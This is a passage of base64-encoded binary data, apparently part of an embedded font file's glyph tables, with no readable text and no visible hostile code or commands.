YAUgAAAQYBbl4BABMAsABFWLADLxuxAxs+WbAW3DAxAP//ADn/6AQnBgACJgBTAAABBwBEALAAAAATALAARViwBC8bsQQbPlmwItwwMQD//wA5/+gEJwYAAiYAUwAAAQcAdwFLAAAAEwCwAEVYsAQvG7EEGz5ZsCPcMDEA//8AOf/oBCcGAQImAFMAAAEGAWdHAAATALAARViwBC8bsQQbPlmwJdwwMQD//wA5/+gEJwX1AiYAUwAAAQYBblUBABMAsABFWLAELxuxBBs+WbAk3DAxAP//ADn/6AQnBc0CJgBTAAABBgBrfQAADACwBC+wMtywIdAwMQADAD0AkAQ6BM8AAwAPABsAUrIYHB0REjmwGBCwANCwGBCwBtAAsAMvsgABCitYIdgb9FmwAxCxDQorWNgb3FmyBw0KK1gh2Bv0WbAAELETCitY2BvcWbIZDQorWCHYG/RZMDEBITchATQ2NzYWFRQGBwYmAzQ2NzYWFRQGBwYmBBT8KSUD2P3CTjo9Tks+O0+OTD05UUw9OVECRtQBKT1LAgJMODlOAgJI/Qo5UAICSTw7SwICSAAAAwAq/[base64]/SUVltlm5J2CAMH4QEUAZQmNWSXUAIQARL+cCgqeaseDAIgdtNOnQQCI5AB0oTDOlOf/v6LAgIflAHRgsc9PHw/PQJnEwIBgfGDPDz9oQ4CA76vVAD//wBK/+gEMQYAAiYAWQAAAQcARAC1AAAAEwCwAEVYsAgvG7EIGz5ZsBXcMDEA//8ASv/oBDEGAAImAFkAAAEHAHcBUAAAAAkAsAcvsBbcMDEA//8ASv/oBDEGAQImAFkAAAEGAWdMAAAJALAHL7AV3DAxAP//AEr/6AQxBc0CJgBZAAABBwBrAIIAAAAMALAHL7Al3LAU0DAx////tf5FBBIGAAImAF0AAAEHAHcBGgAAAAkAsAEvsBLcMDEAAAL/[base64]/Qeg/dZ8BATewTxBSn+NBAR//h15BAO+////tf5FBBIFzQImAF0AAAEGAGtMAAAMALABL7Ah3LAQ0DAx////pAAABMUG6gImACUAAAEHAHIA+gE6ABMAsABFWLAELxuxBB8+WbAM3DAxAP//ACL/6AQdBbQCJgBFAAABBgByUgQACQCwGC+wLNwwMQD///+kAAAErgcdAiYAJQAAAQcBagEwATYACQCwBC+wDtwwMQD//wAi/+gD9AXnAiYARQAAAQcBagCIAAAACQCwGC+wL9wwMQAAAv+k/[base64]/d+u/[base64]/RZsiQaIBESOUAJDCQcJCwkPCQEXbAUELIxAQorWCHYG/[base64]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[base64]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[base64]/i/+0CrgVBAB4AgLIXHyAREjkAsABFWLAVLxuxFRs+WbAARViwGS8bsRkbPlmwAEVYsAsvG7ELDz5Zsh4ZCxESObAeL7IABworWCHYG/RZsAsQsgYBCitYIdgb9FmwABCwD9CwHhCwEdCwFRCyEwEKK1gh2Bv0WbAVELAX0LAXL7ATELAb0LAc0DAxASMDBhcWFzI3BwYjJiY3EyM3MzcjNzMTMwMzByMHMwJt0S0DAgZKJS8QSkt8ew0uzx7NG60grC7uLrkfuhzSAjf+8RkUQQMJvhUCpYgBG6qltAEH/vm0pf//AFv/5gUvBysCJgA5AAABBwFuAO8BNwAJALAAL7Ad3DAxAP//AEr/6AQxBfUCJgBZAAABBgFuWgEACQCwBy+wHtwwMQD//wBb/+YFLwbqAiYAOQAAAQcAcgDpAToACQCwAC+wE9wwMQD//wBK/+gEMQW0AiYAWQAAAQYAclQEAAkAsAcvsBTcMDEA//8AW//mBS8HHQImADkAAAEHAWoBHwE2AAkAsAAvsBbcMDEA//8ASv/oBDEF5wImAFkAAAEHAWoAigAAAAkAsAcvsBfcMDEA//8AW//mBS8HlQImADkAAAEHAWwBewFqAAwAsAAvsBzcsB/QMDH//wBK/+gEMQZfAiYAWQAAAQcBbADmADQADACwBy+wHdywINAwMf//AFv/5gVPBzUCJgA5AAABBwFvAWYBNgAMALAAL7AV3LAX0DAx//8ASv/oBLoF/wImAFkAAAEHAW8A0QAAAAwAsAcvsBbcsBjQMDEAAQBb/ogFMgWwACAAYbIHISIREjkAsABFWLAALxuxAB8+WbAARViwFy8bsRcfPlmwAEVYsA0vG7ENFz5ZsABFWLASLxuxEg8+WbIEEgAREjmwDRCyCAMKK1gh2Bv0WbASELIcAQorWCHYG/[base64]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[base64]////D/5IAvsF4wImAWQAAAEHAWj/P//eAAkAsAAvsBHcMDEA//8Aa//qBRYHSwImACsAAAEHAHcB9QFLAAkAsA0vsCTcMDEA////9/5PBEIGAAImAEsAAAEHAHcBQgAAAAkAsAQvsC3cMDEA//8AJwAABYYHNgImADIAAAEHAEQBgwE2ABMAsABFWLAGLxuxBh8+WbAL3DAxAP//AA0AAAP6BgACJgBSAAABBwBEALkAAAATALAARViwAy8bsQMbPlmwFNwwMQD///+kAAAE2gexAiYAJQAAAAcDxQGEARz//wAi/+gEMgZ8AiYARQAAAAcDxQDc/+f///+HAAAHeAdCAiYAiQAAAQcAdwLqAUIAEwCwAEVYsAYvG7EGHz5ZsBXcMDEA//8AD//oBnAGAQImAKkAAAEHAHcCawABAAkAsBkvsEHcMDEA//8AFf+hBZgHgAImAJsAAAEHAHcCIAGAABMAsABFWLAMLxuxDB8+WbAu3DAxAP//ACr/dwQzBf4CJgC7AAABBwB3ATP//gATALAARViwBS8bsQUbPlmwMdwwMQD///+kAAAErgchAiYAJQAAAQcBdQSKATMAFgCwAEVYsAQvG7EEHz5ZsAzcsBDQMDH//wAi/+gD3AXsAiYARQAAAQcBdQPi//4AFgCwAEVYsBgvG7EYGz5ZsC3csDHQMDH//wAnAAAEugcoAiYAKQAAAQcBdQRSAToAFgCwAEVYsAYvG7EGHz5ZsA3csBHQMDH//wA7/+oEAgXsAiYASQAAAQcBdQPL//4AFgCwAEVYsAkvG7EJGz5ZsCHcsCXQMDH////JAAACvQcoAiYALQAAAQcBdQMKAToAFgCwAEVYsAIvG7ECHz5ZsAXcsAnQMDH///9+AAACcgXkAiYA9AAAAQcBdQK///YAFgCwAEVYsAIvG7ECGz5ZsAXcsAnQMDH//wBr/+cFIQchAiYAMwAAAQcBdQShATMAFgCwAEVYsAovG7EKHz5ZsCTcsCjQMDH//wA5/+gEJwXsAiYAUwAAAQcBdQPf//4AFgCwAEVYsAQvG7EEGz5ZsCLcsCbQMDH//wAnAAAE2AchAiYANgAAAQcBdQQ8ATMAFgCwAEVYsAQvG7EEHz5ZsBncsB3QMDH//wAHAAAC+wXsAiYAVgAAAQcBdQNI//4AFgCwAEVYsAcvG7EHGz5ZsA/csBPQMDH//wBb/+YFLwchAiYAOQAAAQcBdQR5ATMAFgCwAEVYsAovG7EKHz5ZsBTcsBjQMDH//wBK/+gEMQXsAiYAWQAAAQcBdQPk//4AFgCwAEVYsAgvG7EIGz5ZsBXcsBnQMDH//wAk/fkEuwXHAiYANwAAAAcDqwE+/pL//wAc/fkDxARQAiYAVwAAAAcDqwDw/pL//wCc/fkFIgWwAiYAOAAAAAcDqwEt/pL//wA7/fkCrgVBAiYAWAAAAAcDqwCD/pIAAf8P/kgB3AQ6AAwAKACwAEVYsAwvG7EMGz5ZsABFWLAELxuxBBE+WbIJAQorWCHYG/RZMDEBAwYGIyInNxYzMjcTAdzDGMyjPUYfNSp/IcIEOvuItcURwRDCBG4AAAIANv/qA/[base64]/yDAwYBDNWPg6EDBV+gPkL8XQYBC0kpQ0///wCKBAAB/[base64]//wDvBRIDywWwAAYAcgAAAAEA/[base64]/RZsAkQsg8KCitYIdgb9FkwMRM0NjMyFhUUBiMiJjcGFjMyNjc2JiMiBvqFXVJ6hF1XdmsGMisySQYGMSsySgVSWn91VFl9dFQoQkguK0BJAAAB/[base64]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